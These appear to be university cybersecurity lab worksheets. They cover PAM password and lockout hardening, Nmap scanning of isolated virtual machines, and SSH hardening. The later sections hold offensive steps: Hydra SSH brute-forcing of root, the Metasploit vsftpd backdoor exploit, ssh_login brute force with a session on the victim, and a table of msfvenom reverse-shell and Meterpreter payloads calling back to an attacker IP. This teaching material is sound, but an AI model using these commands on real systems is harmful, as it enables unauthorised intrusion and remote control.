pam_unix.somodule to authenticate users via standard Unix password-based authentication. - Please go skim through it.
List of PAM modules for FYI
| PAM Module | Description |
|---|---|
pam_unix.so | Provides traditional UNIX authentication (e.g., checking passwords against /etc/passwd or /etc/shadow). |
pam_deny.so | Always denies access, often used as a safety measure at the end of configuration files. |
pam_permit.so | Always allows access. It is sometimes used as a placeholder or to simplify testing. |
pam_tally2.so | Keeps track of login attempts and can lock out users after a specific number of failures. |
pam_env.so | Sets and unsets environment variables based on configuration files. |
pam_faildelay.so | Introduces a delay on authentication failure to slow down brute-force attacks. |
pam_limits.so | Enforces resource limits, such as file size, CPU usage, or number of processes per user. |
pam_motd.so | Displays the message of the day (MOTD) upon login. |
pam_nologin.so | Prevents non-root users from logging in when the /etc/nologin file exists. |
pam_rootok.so | Bypasses authentication if the user is root (UID 0). |
pam_securetty.so | Restricts root logins to terminals listed in the /etc/securetty file. |
pam_succeed_if.so | Allows or denies access based on specific user attributes, such as group membership. |
pam_tty_audit.so | Enables or disables TTY auditing for the specified users. |
pam_userdb.so | Allows user authentication based on a custom Berkeley DB. |
pam_wheel.so | Restricts the use of su to users in the wheel group. |
pam_cracklib.so | Enforces password strength policies by checking password quality. |
pam_pwhistory.so | Prevents users from reusing old passwords by keeping a history of previous passwords. |
pam_exec.so | Executes an external command and acts based on the return value of the command. |
pam_ldap.so | Allows authentication using an LDAP directory. |
pam_radius.so | Allows authentication using a RADIUS server. |
pam_google_authenticator.so | Integrates Google Authenticator for two-factor authentication. |
pam_systemd.so | Initializes systemd user sessions for processes like managing user logins and sessions. |
Task 2: Implementing Password Complexity Rules
You can enforce password complexity by using the pam_pwquality module, which enforces password policies such as minimum length and character variety.
Open the common-password File:
This file is used to manage password requirements. Open it using a text editor:
sudo nano /etc/pam.d/common-password
Add a Password Policy Using pam_pwquality:
Find the line that uses pam_unix.so and add the pam_pwquality.so line before the pam_unix.so line in your file. This ensures that the password quality is checked before the standard password processing.
The new line should look something like this:
password required pam_pwquality.so retry=3 minlen=12 difok=3 ucredit=-1 lcredit=-1 dcredit=-1 ocredit=-1
Explanation:
retry=3: Allows 3 attempts before the user is locked out.minlen=12: Requires a minimum password length of 12 characters.difok=3: Ensures at least 3 different character types.ucredit=-1: Requires at least one uppercase letter.lcredit=-1: Requires at least one lowercase letter.dcredit=-1: Requires at least one digit.ocredit=-1: Requires at least one special character.
Save the Changes:
Press Ctrl + X to exit, then Y to confirm the save, and hit Enter.
In PAM, control flags determine how authentication failures are handled. The table below compares two commonly used control flags: requisite and required.
| Control Flag | Behavior on Failure | Modules Processed After Failure? | Use Case |
|---|---|---|---|
requisite | Immediate failure | No | Stop further processing upon failure. |
required | Failure is recorded | Yes | Continue processing to the next one, but authentication fails if any required module fails. |
Task 3: Enforcing Account Lockout on Failed Login Attempts
Next, we’ll configure PAM to lock a user account after a certain number of failed login attempts using the pam_tally2 or pam_faillock module, depending on the Linux distribution.
For pam_tally2:
Modify the common-auth File:
Add the following line to /etc/pam.d/common-auth to enable the account lockout policy:
auth required pam_tally2.so deny=5 unlock_time=120 onerr=fail audit
Explanation:
deny=5: Locks the account after 5 failed login attempts.unlock_time=120: Automatically unlocks the account after 120 seconds (2 minutes).onerr=fail: Denies access in case of a system error.audit: Logs each failed attempt.
Modify the common-account File:
Add the following line to the /etc/pam.d/common-account file:
account required pam_tally2.so
account required pam_tally2.sois necessary to ensure that failed login attempts are tracked and that account locking policies are enforced as part of the PAM authentication process. This adds an extra layer of security against unauthorized access.
For pam_faillock (Alternative to pam_tally2):
Open the login File:
If you are using a newer Linux distribution that uses pam_faillock, edit the /etc/pam.d/login file:
sudo nano /etc/pam.d/login
Add the Following Lines:
Insert the following lines to configure pam_faillock:
auth required pam_faillock.so preauth silent deny=5 unlock_time=600
auth required pam_faillock.so authfail deny=5 unlock_time=600
account required pam_faillock.so
Explanation:
- Similar parameters as
pam_tally2, but usingpam_faillockto enforce login attempt policies.
Task 4: Testing PAM Configuration
After configuring PAM, it’s crucial to test that the changes are working as expected.
Testing Password Complexity:
Try changing a password for a user ( pick one e.g., csf_vm1 or luke/vader) that doesn’t meet the new password policy:
passwd csf_vm1
Enter a password that is too simple (e.g., password123) and PAM should reject it due to not meeting the complexity requirements.
Testing Account Lockout:
Try logging in with incorrect credentials five times in a row to trigger the account lockout:
su spock
After five failed attempts, the account should be locked, and you will not be able to log in.
Checking the Lock Status:
Use pam_tally2 (or pam_faillock) to check the lock status of the account:
pam_tally2 --user=csf_vm1
You should see the tally of failed login attempts.
Unlocking the Account (if locked):
To manually unlock the account, use:
pam_tally2 --user=csf_vm1 --reset
Further reading:
Lab Title: Vulnerability Assessment with Nmap on a Multi-VM Setup
Lab Setup
Virtual Machines:
- Admin Machine: Kali Linux (password:
kalivm1), this will be use to probe the others below.- Robot Machine: No specific configurations (standard setup)
- Victim Machine: No specific configurations (standard setup)
- IoT_raspberry_Pi Machine: A virtual IoT Raspberry Pi device (standard setup)
Please deply all of them, one after the other (or all at the same time, select all then open). It will take about 5 mins for all to be deploied.
Part 1: Setting up the NAT Network in VirtualBox
To allow communication between all four VMs (Admin, Robot, Victim, IoT_raspberry_Pi), we will create a NAT network.
Step 1: Create a New NAT Network in VirtualBox (see images below)
- Open VirtualBox.
- From the top menu, select File > Host Network Manager.
- In the window that appears, switch to the NAT Networks tab.
- Click the Create button (located on the right side) to create a new NAT network.
- Once created, select the network and click on the Properties button to adjust the following:
- Network Name: Set a custom name, e.g.,
MyNATNetwork. - Network CIDR: Set the IP range to something like
192.168.15.0/24. - Enable DHCP: Ensure this is checked so that IP addresses will be automatically assigned to your VMs.
- Network Name: Set a custom name, e.g.,
- Click OK to save the settings.

Part 2: Running Nmap Commands
The Admin Machine will be used to perform the vulnerability assessment using Nmap against the Victim Machine and other VMs. This part will introduce several Nmap commands to discover hosts, services, and vulnerabilities on the target machines.
Step 1: Basic Host Discovery with Nmap
Start by discovering active hosts within the network. We will scan the IP range of the NAT network to identify which machines are online.
Command:
nmap -sn 192.168.15.0/24
- Explanation: This command performs a ping scan (
-sn), which checks which hosts in the given range (e.g.,192.168.15.0/24) are online (connected to the network). - Expected Output: A list of active hosts in the NAT network, including the IP addresses of the Victim, Robot, and IoT machines.
Questions:
- What are some limitations of using a ping scan for host discovery?
- How can firewalls or IDS/IPS systems affect the results of a ping scan?
Step 2: Service and Version Detection
Now that we've discovered active hosts, let’s perform a service scan to detect open ports and services running on the Victim Machine.
Command:
nmap -sV 192.168.15.X
(Replace 192.168.15.X with the actual IP of the Victim Machine.)
- Explanation: The
-sVflag enables version detection, which attempts to determine the versions of services running on open ports. - Expected Output: A list of open ports, services, and their versions on the Victim Machine.
Questions:
- Why is it important to detect service versions when performing a vulnerability assessment?
- What could happen if Nmap incorrectly identifies a service version? How can you mitigate this risk?
Step 3: OS Detection
To assess potential vulnerabilities, it's crucial to know the operating system running on the Victim Machine.
Command:
nmap -O 192.168.15.X
(Replace 192.168.15.X with the actual IP of the Victim Machine.)
- Explanation: The
-Oflag enables OS detection, which attempts to guess the operating system of the target based on fingerprinting. - Expected Output: The OS running on the Victim Machine, along with a confidence level.
Questions:
- How accurate is Nmap’s OS detection? What factors can influence its accuracy?
- Why is identifying the operating system of a target crucial in penetration testing or vulnerability assessments?
Step 4: Aggressive Scan (Combining Multiple Scans)
For a more in-depth assessment, you can perform an aggressive scan that combines several scans: OS detection, service version detection, traceroute, and a script scan for vulnerabilities.
Command:
nmap -A 192.168.15.X
(Replace 192.168.15.X with the actual IP of the Victim Machine.)
- Explanation: The
-Aflag enables aggressive mode, which combines OS detection, version detection, script scanning, and traceroute. - Expected Output: Detailed information on services, operating system, traceroute, and potential vulnerabilities.
Questions:
- Why is the aggressive scan useful in certain scenarios? When might it be inappropriate to use this option?
- How might using an aggressive scan increase the risk of detection by the target machine?
Step 5: Scanning Specific Ports
Sometimes, you may want to scan only specific ports (e.g., common web ports like 80 and 443).
Command:
nmap -p 80,443 192.168.15.X
(Replace 192.168.15.X with the actual IP of the Victim Machine.)
- Explanation: The
-pflag specifies the ports to scan (in this case, ports 80 and 443). - Expected Output: The status of the specified ports on the Victim Machine.
Questions:
- Why might you want to focus on scanning specific ports rather than all ports?
- What are the potential risks of scanning only a limited number of ports during an assessment?
Step 6: Scanning for Vulnerabilities with Nmap Scripts
Nmap has a scripting engine (NSE) that allows you to run scripts to detect specific vulnerabilities.
Command:
nmap --script vuln 192.168.15.X
(Replace 192.168.15.X with the actual IP of the Victim Machine.)
- Explanation: The
--script vulnoption runs vulnerability detection scripts to check for common vulnerabilities. - Expected Output: A report of potential vulnerabilities on the Victim Machine.
Questions:
- What is the purpose of Nmap’s scripting engine, and how can it be expanded?
- Why is it important to verify the results of a script-based vulnerability scan with other tools or manual analysis?
nmap Scripts
| Category | Script Name | Description | Command Example |
|---|---|---|---|
| Vulnerability Detection | vuln | Runs various vulnerability detection scripts | nmap --script vuln <target_IP> |
| Vulnerability Detection | ssl-heartbleed | Checks for the Heartbleed vulnerability in SSL | nmap --script ssl-heartbleed <target_IP> |
| Vulnerability Detection | http-shellshock | Checks for the Shellshock vulnerability in HTTP servers | nmap --script http-shellshock <target_IP> |
| Vulnerability Detection | http-dombased-xss | Checks for DOM-based cross-site scripting vulnerabilities | nmap --script http-dombased-xss <target_IP> |
| Vulnerability Detection | ftp-vsftpd-backdoor | Checks for a backdoor in the vsFTPd service | nmap --script ftp-vsftpd-backdoor <target_IP> |
| Vulnerability Detection | smb-vuln-ms17-010 | Checks for SMB vulnerabilities related to EternalBlue | nmap --script smb-vuln-ms17-010 <target_IP> |
| Information Gathering | banner | Retrieves banner information from services | nmap --script banner <target_IP> |
| Information Gathering | http-title | Retrieves the title of web pages | nmap --script http-title <target_IP> |
| Information Gathering | dns-brute | Performs DNS brute-forcing to enumerate subdomains | nmap --script dns-brute <target_IP> |
| Information Gathering | ssh-hostkey | Retrieves the SSH host key | nmap --script ssh-hostkey <target_IP> |
| Information Gathering | smtp-commands | Lists supported SMTP commands | nmap --script smtp-commands <target_IP> |
| Authentication Bypass/Weakness | ftp-anon | Checks if anonymous FTP login is allowed | nmap --script ftp-anon <target_IP> |
| Authentication Bypass/Weakness | smb-enum-shares | Lists SMB shares without authentication | nmap --script smb-enum-shares <target_IP> |
| Authentication Bypass/Weakness | smb-enum-users | Enumerates SMB users | nmap --script smb-enum-users <target_IP> |
| Password Auditing | http-brute | Performs HTTP brute-force password auditing | nmap --script http-brute <target_IP> |
| Password Auditing | ssh-brute | Performs SSH brute-force password auditing | nmap --script ssh-brute <target_IP> |
| Password Auditing | ftp-brute | Performs FTP brute-force password auditing | nmap --script ftp-brute <target_IP> |
| Exploit Checking | smb-vuln-cve-2017-7494 | Checks for vulnerabilities related to Samba (CVE-2017-7494) | nmap --script smb-vuln-cve-2017-7494 <target_IP> |
| Exploit Checking | http-sql-injection | Checks for SQL injection vulnerabilities | nmap --script http-sql-injection <target_IP> |
| Exploit Checking | rdp-vuln-ms12-020 | Checks for RDP vulnerabilities related to MS12-020 | nmap --script rdp-vuln-ms12-020 <target_IP> |
| Service Enumeration | smb-os-discovery | Detects the operating system through SMB | nmap --script smb-os-discovery <target_IP> |
| Service Enumeration | http-methods | Enumerates HTTP methods supported by the web server | nmap --script http-methods <target_IP> |
| Service Enumeration | smtp-enum-users | Enumerates SMTP users | nmap --script smtp-enum-users <target_IP> |
| Malware Detection | malware-host | Attempts to detect if the host is part of a botnet | nmap --script malware-host <target_IP> |
Step 7: Stealth Scan (SYN Scan)
A stealth scan is useful when you want to perform scanning without being easily detected by the target machine.
Command:
nmap -sS 192.168.15.X
(Replace 192.168.15.X with the actual IP of the Victim Machine.)
- Explanation: The
-sSflag performs a SYN scan, which is a more stealthy approach compared to a regular TCP scan. - Expected Output: A list of open ports with minimal interaction with the target machine.
Questions:
- How does a SYN scan differ from a full TCP scan, and why is it considered stealthy?
- In what scenarios might you want to avoid using a stealth scan?
Step 8: Scan All Ports
To scan all available ports (0-65535) on the Victim Machine:
Command:
nmap -p- 192.168.15.X
(Replace 192.168.15.X with the actual IP of the Victim Machine.)
- Explanation: The
-p-flag scans all 65,535 TCP ports. - Expected Output: A comprehensive report of all open ports on the Victim Machine.
Questions:
- Why is it important to scan all ports in some cases, and what are the trade-offs?
- What security measures could be in place to limit the information gathered from a full port scan?
Step 9: Save Scan Results to a File
To save the output of your scan to a file for future reference:
Command:
nmap -oN scan_results.txt 192.168.15.X
- Explanation: The
-oNflag saves the output to a normal text file (scan_results.txt). - Expected Output: Scan results will be saved to a file named
scan_results.txtin your working directory.
Questions:
- Why is it important to save the results of a vulnerability scan, and how can these results be used later?
- What are the benefits and drawbacks of saving the output in different formats (e.g., normal vs. XML)?
Part-3: SSH Vulnerability Exercises
Exercise 1: Discovering SSH Port and Service
Steps:
- Scan the victim machine (pick any ) for open ports:
nmap -p 22 <victim_IP> - Perform a service version scan on the SSH port:
nmap -sV -p 22 <victim_IP> - Questions:
- Which port is the SSH service running on?
- What version of SSH is running on the victim machine?
Expected Outcome:
Students should identify port 22 as the default SSH port and the version of the SSH service, e.g., OpenSSH 7.6p1.
Exercise 2: Weak Password Brute-Force Attack Using Hydra
Objective:
Demonstrate how a weak password policy can lead to SSH brute-force attacks.
Steps:
- in case you're using your own machine, and if not installted Install Hydra on the attacker machine:
sudo apt-get install hydra - Use Hydra to brute-force the SSH login:
hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://<victim_IP> - Log in to the victim machine using the cracked credentials:
ssh root@<victim_IP> - Questions:
- What steps can be taken to prevent SSH brute-force attacks?
Exercise 3: Identifying and Mitigating Root Login Vulnerability
Objective:
Learn how enabling root login in SSH poses a security risk and how to disable it.
Steps:
- Verify if root login is enabled on the victim machine:
ssh root@<victim_IP> - Disable root login on the victim machine:
- Open the SSH configuration file on the victim machine:
sudo nano /etc/ssh/sshd_config - Find the line
PermitRootLogin yesand change it to:PermitRootLogin no - Restart the SSH service:
sudo systemctl restart ssh
- Open the SSH configuration file on the victim machine:
- Questions:
- Why is root login considered a security risk?
- How does disabling root login enhance SSH security?
Exercise 4: Enforcing Key-Based SSH Authentication
Objective:
Understand how to set up and enforce key-based SSH authentication to secure SSH access.
Steps: (Similar to Part-3 in Lab-1)
- Generate an SSH key pair on the attacker machine:
ssh-keygen -t rsa - Copy the public key to the victim machine:
ssh-copy-id <username>@<victim_IP> - Disable password-based authentication on the victim machine:
sudo nano /etc/ssh/sshd_config- Change the following:
PasswordAuthentication no - Restart SSH:
sudo systemctl restart ssh
- Change the following:
- Questions:
- What are the advantages of using key-based authentication over passwords?
- How does disabling password-based authentication prevent brute-force attacks?
Exercise 5: SSH Configuration Audit Using Nmap Scripts
Use Nmap’s SSH-related scripts to identify vulnerabilities and misconfigurations in the victim’s SSH setup.
Steps:
-
Run Nmap's SSH vulnerability check:
nmap --script ssh2-enum-algos,ssh-hostkey -p 22 <victim_IP> -
Analyse the output and identify potential weak algorithms or configurations.
-
Questions:
- What encryption algorithms does the SSH service support?
- Are any weak or outdated algorithms being used?
Exercise 6: Detecting OpenSSH Vulnerabilities Using Nmap (Similar to setup 6 above from part-2)
Use Nmap to check for known OpenSSH vulnerabilities on the victim machine.
Steps:
- Run the Nmap
vulnscript to detect SSH-related vulnerabilities:nmap --script vuln -p 22 <victim_IP> - Questions:
- Were any SSH vulnerabilities detected?
- How can these vulnerabilities be mitigated?
Exercise 7: Mitigating SSH Port Scanning
Understand how changing the default SSH port or using tools like Fail2Ban can mitigate SSH port scanning and brute-force attacks.
Steps:
-
Change the SSH port on the victim machine:
- Edit the SSH configuration file:
sudo nano /etc/ssh/sshd_config - Change the SSH port from 22 to another port, e.g.:
Port 2222 - Restart SSH:
sudo systemctl restart ssh
- Edit the SSH configuration file:
-
Install and configure Fail2Ban to block repeated failed login attempts:
sudo apt-get install fail2ban sudo systemctl enable fail2ban sudo systemctl start fail2ban -
Questions:
- How does changing the SSH port and using Fail2Ban reduce the likelihood of attacks?
- What are the limitations of these methods?
Conclusion
By following the steps above, you will have successfully used Nmap to perform various vulnerability assessments on the Victim Machine. You have learned how to:
- Discover hosts and services.
- Detect open ports, operating systems, and service versions.
- Run vulnerability detection scripts.
- Conduct stealth scans.
- Save scan results for reporting purposes.
Each of these techniques is vital for understanding the security posture of a target system, helping to identify potential vulnerabilities and entry points for further investigation.
Part-4: On your own time GUI based tools for VA
In cybersecurity, vulnerability scanning is a critical process to identify and address security risks in systems before attackers exploit them. Two popular tools used for this purpose are Nessus and OpenVAS. Both are vulnerability scanners that help you detect weaknesses in your systems, but they differ slightly in their functionality and licensing.
1. Nessus
Nessus, developed by Tenable, is a powerful and widely-used commercial vulnerability scanner. It is designed to scan systems, networks, and applications to identify vulnerabilities, misconfigurations, and compliance issues.
-
Key Features:
- Extensive database of known vulnerabilities.
- Regular updates to stay current with new threats.
- Supports a wide range of platforms (Windows, Linux, macOS, and more).
- Generates detailed reports for remediation.
- Free version available with limited features (Nessus Essentials), suitable for home or lab use.
-
Use Cases:
- Identifying unpatched systems and outdated software.
- Scanning for known vulnerabilities in servers, routers, and devices.
- Ensuring compliance with security standards like PCI DSS and HIPAA.
-
Why Use Nessus: Nessus is known for its ease of use and comprehensive vulnerability scanning capabilities. If you're looking for a scanner that's user-friendly with a wide range of detection options, Nessus is a great choice, especially in professional environments.
-
Installation: Students can download Nessus Essentials for free from Tenable's website, which allows for vulnerability scanning with some restrictions.
Link for Download: Nessus Essentials
2. OpenVAS
OpenVAS (Open Vulnerability Assessment Scanner) is an open-source vulnerability scanner maintained by the Greenbone Networks as part of the Greenbone Vulnerability Management (GVM) solution. It's free to use and is often seen as a good alternative to Nessus, especially for users who prefer open-source tools.
-
Key Features:
- Open-source and free to use.
- Regularly updated vulnerability feed.
- Supports complex vulnerability scanning of networks and hosts.
- Includes tools for scanning, vulnerability detection, and reporting.
- Integrated with GVM, which offers a comprehensive vulnerability management solution.
-
Use Cases:
- Free alternative for scanning systems for known vulnerabilities.
- Suitable for students, researchers, or companies preferring open-source solutions.
- Can be integrated into other security tools and workflows.
-
Why Use OpenVAS: OpenVAS is widely used in both academic and professional environments due to its flexibility and the fact that it's open-source. While it might require more configuration compared to Nessus, it's perfect for those who want a no-cost option for learning vulnerability scanning.
-
Installation: OpenVAS can be installed on various Linux distributions. It's recommended to run OpenVAS on a dedicated virtual machine due to its system requirements.
Link for Installation Instructions: OpenVAS Documentation
Recap of VA and Pen Test and using Metaspliot Framework
Lab Setup
This guide helps you set up a lab environment with two (or more) machines: an admin (pen-tester) and a victim. The admin machine runs Kali Linux, and the victim machine (choose from below) is configured with vulnerable services for exploitation using Metasploit. There is no internet access, (Unless you use your own machine) so everything is pre-configured and locally available. You can find the VMs in Week-6 folder.
-
Admin Machine (Kali Linux):
- Username:
csf_vm1 - Password:
kalivm1
- Username:
-
Victim Machine(s):
In your week-6 folder, you have multiple victim machines:
- Meta (22-ish open ports) (
I recommand to use this to do the lab below, and for your assignment)
- Victim (
in case you need password it's: victim) - MrRobort (in case you fancy doing more p:22, 80, 443)
- Node (in case you fancy doing more with p:22, 3000)
- Rickdiculously Easy (in case you fancy doing more with p:21,22,80,9090)
- Meta (22-ish open ports) (
-
You need one at least, but they're very lightweight and they should be ready in less than 1 min.
Initial Setup
Ensure that all VMs (admin and meta or any other VM you might use) are connected to your own NAT network to allow communication between them while isolating the environment from the external network. (Please revist lab1 and lab4 if you still dont know how to do it)
Part-1: RECAP of Nmap Commands for Scanning the Victim
You can jump to Part-2 if you're okay with nmap
Task 1: Network Discovery on a /24 Range
Identify active hosts on the network by scanning a /24 subnet.
- Command:
sudo nmap -sn <network_prefix>/24- Replace
<network_prefix>with your subnet (e.g.,192.168.1.0/24).
- Replace
- Expected Outcome: A list of active IP addresses.
Task 2: Service Enumeration on Discovered Hosts
Identify open ports and services on each discovered host.
-
Instructions: Pick one of the live IPs from Task 1 (targeting
meta_victim) and scan for open ports. -
Command:
sudo nmap -sV <target_ip> -
Expected Outcome: A list of open ports and services with version information, including typical services on
meta victim vm, like SSH (port 22) and HTTP (port 80).
Task 3: Conducting an Aggressive Scan
Perform a deeper scan for OS details, service versions, and traceroute information.
- Instructions: Use the
-Aflag for an aggressive scan. - Command:
sudo nmap -A <meta_victim_ip> - Expected Outcome: Detailed output with OS detection, service versions, and traceroute.
Task 4: Vulnerability Scan with Nmap Scripts
Use Nmap’s vulnerability scripts to identify known vulnerabilities on meta_victim.
- Instructions: Use
--script vulnto run a selection of vulnerability-detection scripts onmeta_victim. - Command:
sudo nmap --script vuln <meta_victim_ip> - The
--script vulnoption uses default scripts to detect common vulnerabilities, which may include tests for outdated software versions, weak configurations, or exposed sensitive information. - Expected Outcome: Output detailing any identified vulnerabilities on open ports and services. Encourage students to look for SSH or HTTP-related vulnerabilities.
Please revisit lab-4 for more scripts
Part-2: Introduction to Metasploit: Basic Commands and Usage
This lab is designed to familiarise you with the Metasploit Framework, its structure, and basic commands. The objective is to help you understand how to navigate Metasploit, use modules, and set up a simple test exploit safely before diving into specific services like FTP or SSH.
1. Understanding Metasploit’s Structure
Metasploit is composed of several key components:
- Exploits: Code used to target vulnerabilities.
- Payloads: Code executed on the target after a successful exploit (e.g., opening a reverse shell).
- Auxiliary Modules: Tools for scanning, brute forcing, and other non-exploit functions.
- Encoders: Used to modify payloads to evade detection by antivirus software.
- Post Modules: Used for post-exploitation activities like privilege escalation and data extraction.
2. Starting Metasploit
- For this part we only need Admin vm and Meta, you could use more but let's keep it simple for now. So make sure that:
- CSF_VM1 and Meta are up and running and connected to your NAT
Opening Metasploit Console
Command:
sudo msfconsole
- This command launches Metasploit with administrative privileges. The
msfconsoleis the main interface where you interact with Metasploit.
Exploring the Metasploit Console
- After launching, you’ll see a banner and a prompt (
msf >). This is where you input commands.
Familiarising with Basic Commands
- Commands:
help: Lists all commands.search <term>: Searches for modules by keyword (e.g.,search ssh).info <module>: Provides detailed information about a module.use <module>: Loads a module.show options: Lists required and optional parameters.set <option> <value>: Sets a value (e.g.,set RHOSTS <meta_victim_IP>).back: Exits the current module.
Basic Metasploit Commands
Checking Version
version
- Displays the current version of Metasploit, ensuring it’s up-to-date.
Searching for Modules
search scanner
- The
searchcommand lets you find specific modules within Metasploit. Here, searching forscannerlists all scanner modules available (e.g., port scanners, vulnerability scanners).
Getting Information About a Module
Command:
info auxiliary/scanner/portscan/tcp
- Provides details about the specified module, including options you need to set, what the module does, and any requirements. This is essential to understand how a module works before using it.
Using Auxiliary Modules for Network Scanning
- Module:
auxiliary/scanner/portscan/tcp - Steps:
- Load the Module:
use auxiliary/scanner/portscan/tcp - Set Target Range:
set RHOSTS <network_prefix>/24 # Scan entire subnet set PORTS 1-1000 # Scan ports 1-1000 - Run the Module:
run
- Load the Module:
- Expected Outcome: A list of live hosts and their open ports, narrowing down potential targets.
Service Version Detection
- Objective: Identify specific services running on
meta_victim. - Module:
auxiliary/scanner/portscan/tcp(continued) - Steps:
- Run a service version scan:
set RHOSTS <meta_victim_IP>
set PORTS 21,22,80
run
- Run a service version scan:
- Expected Outcome: Identification of service versions on selected ports (e.g., SSH on port 22, FTP on port 21).
Exploiting Vulnerabilities with an Exploit Module
- Objective: Perform exploitation of a vulnerable service on
meta_victim. - Module:
exploit/unix/ftp/vsftpd_234_backdoor - Steps:
- Load Exploit:
use exploit/unix/ftp/vsftpd_234_backdoor - Set Options:
set RHOSTS <meta_victim_IP> - Run Exploit:
exploit
- Load Exploit:
- Expected Outcome: Successful exploitation and session creation with
meta_victim.
Post-Exploitation Basics
- Objective: Familiarise with post-exploitation commands in Metasploit.
- Commands:
sessions -l: Lists active sessions.sessions -i <session_id>: Interacts with a specific session.- Within the Session:
sysinfo: Displays system information.pwd: Displays the current working directory.ls: Lists files and directories.download <file>: Downloads a specific file frommeta_victim.
- Exit Session:
exit
- Expected Outcome: Students understand how to interact with and gather information from the target.
Clean Up and Exit
Safely closing all sessions and exiting Metasploit.
- Commands:
sessions -K: Kills all active sessions.exit: Exits the Metasploit console.
FYI
Exploring More Modules: Listing All Available Exploits
Command:
show exploits
- Lists all exploit modules available in Metasploit. you should explore these modules to understand how different services and vulnerabilities are targeted.
Listing Payloads: FYI
Command:
show payloads
- Shows available payloads that can be paired with exploits. This helps you learn which payloads are suitable for different operating systems and conditions.
| Example of Payload | Purpose |
|---|---|
msfvenom -p windows/shell_reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f exe -o reverse_shell.exe | Windows reverse shell that connects back to the attacker. |
msfvenom -p linux/x86/shell_reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f elf -o reverse_shell.elf | Linux x86 reverse shell that connects back to the attacker. |
msfvenom -p windows/shell_bind_tcp LPORT=<target_port> -f exe -o bind_shell.exe | Windows bind shell that listens on a port on the target. |
msfvenom -p linux/x86/shell_bind_tcp LPORT=<target_port> -f elf -o bind_shell.elf | Linux x86 bind shell that listens on a port on the target. |
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f exe -o meterpreter_reverse_shell.exe | Windows Meterpreter payload that connects back to the attacker. |
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f elf -o meterpreter_reverse_shell.elf | Linux x86 Meterpreter payload that connects back to the attacker. |
msfvenom -p windows/meterpreter/bind_tcp LPORT=<target_port> -f exe -o meterpreter_bind_shell.exe | Windows Meterpreter payload that listens on a port on the target. |
msfvenom -p linux/x86/meterpreter/bind_tcp LPORT=<target_port> -f elf -o meterpreter_bind_shell.elf | Linux x86 Meterpreter payload that listens on a port on the target. |
msfvenom -p php/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f raw -o payload.php | PHP Meterpreter payload that connects back to the attacker. |
msfvenom -p javascript/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f js -o payload.js | JavaScript Meterpreter payload that connects back to the attacker. |
msfvenom -p windows/exec CMD=<command> -f exe -o exec_command.exe | Executes a command on the target Windows system. |
msfvenom -p linux/x86/exec CMD=<command> -f elf -o exec_command.elf | Executes a command on the target Linux system. |
Part-3: Exploiting SSH Using Metasploit (This Task is related to Part-2 of you Assessment-1)
1. Setup Requirements
- Target Machine: use any of the aforementioned VMs (Meta is recommanded).
- Attacking Machine: use
AdminVM (CSF_VM1)
2. Opening Metasploit and Searching for SSH Exploits
Launch Metasploit
Command:
sudo msfconsole
- Metasploit must be run with administrative privileges because it needs access to network resources and system services. The
msfconsoleis the interactive command-line interface where you will input commands.
Search for SSH Modules
search ssh
- Why This Matters: This command searches Metasploit’s database for any modules related to SSH. SSH is a common service used for remote access, and it’s often targeted because weak or default credentials can be exploited. The search will return a list of modules, including scanners, brute-forcers, and specific exploits that might target SSH vulnerabilities.
Part-3: Selecting and Understanding the SSH Brute Force Module
Startup
-
Open a Terminal on your attacker machine (
csf_vm1). -
Run the following command to scan all TCP ports on the target IP address:
nmap -p1-65535 -A <your victim machine IP address >- Explanation:
nmap: Runs the Nmap tool, commonly used in network scanning.-p1-65535: Scans all 65,535 TCP ports.-A: Enables aggressive scanning options, including OS detection, service version detection, and traceroute.
- Explanation:
-
Review the Output:
- Identify any open ports and the services running on them.
- Note any additional information, such as OS version and network details, as they may be useful for further steps in the pentest.
OR: you can use the following CMD to see the open ports only
sudo nmap -sS <Victim IP Add>
Please review your output.
Search for SSH modules:
Run the following command** in the Metasploit console to search for the SSH login module:
search ssh_login
Choose the SSH Login Module
Command:
use auxiliary/scanner/ssh/ssh_login
- What This Does: This command loads the SSH login module, a tool for brute-forcing SSH credentials. It is categorised as an auxiliary module, meaning it performs actions like scanning or credential testing without directly exploiting a vulnerability.
- Learning Objective: you learn how to load a specific Metasploit module and understand the difference between auxiliary modules (like scanners or brute forcers) and exploit modules (which directly target vulnerabilities).
View the Available Options
-
Run the following command to see the module options:
show options
Review the Output:
- Take note of the key options, including:
RHOSTS: The target IP address (e.g.,192.168.127.154).USERNAME: Set a single username, or useUSER_FILEto specify a file with multiple usernames.PASSWORD: Set a single password, or usePASS_FILEto specify a file with multiple passwords.STOP_ON_SUCCESS: Choose whether to stop once a successful login is found (set totrueif desired)- Q: Why we need this as ture?
Configuring the Module
Set the Target IP Address (RHOSTS) (Refer to above, please.)
Set the Username and Password: Specify the User-Pass File
Instead of using separate username and password files, we will be using a single USERPASS_FILE.
-
Set
USERPASS_FILEto the pre-configured file containing username-password pairs. This file is located in your home directory and nameduser_pass.txt, so set it as follows:set USERPASS_FILE /home/usr_pass.txt
Optional Parameters
Commands:
set STOP_ON_SUCCESS true
set VERBOSE true
- STOP_ON_SUCCESS: If set to
true, this parameter stops the attack when a valid login is found, preventing unnecessary attempts and reducing detection risk. - VERBOSE: If enabled, it shows detailed output for each login attempt, helping you see the module’s activity in real time.
5. Running the SSH Brute Force Module
Execute the Module by either:
run
OR
exploit
- This command starts the brute force attack. Metasploit will attempt to log in to the target using the username and password provided. If successful, it will display a message indicating the credentials that worked.
it will take few mins, but you should get someting like:
.
.
.
.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
6. Accessing the Target System Using SSH
After successfully exploiting the SSH login on the target machine, we can interact with the session to investigate further.
-
Check for an Active Session:
- After running the exploit, Metasploit should display an active session if the exploit was successful.
- Use the following command to list all active sessions:
sessions -l -
Access the Session:
- To start interacting with the active session, use the following command, replacing
IDwith the session number shown:
sessions -i ID- For example, if the session ID is
1, run:
sessions -i 1 - To start interacting with the active session, use the following command, replacing
-
Explore the Session:
- Once inside the session, you can use Linux commands to navigate the target system. For example:
pwd- Check the current directory.ls- List files in the directory.whoami- Confirm the current user.
- Once inside the session, you can use Linux commands to navigate the target system. For example:
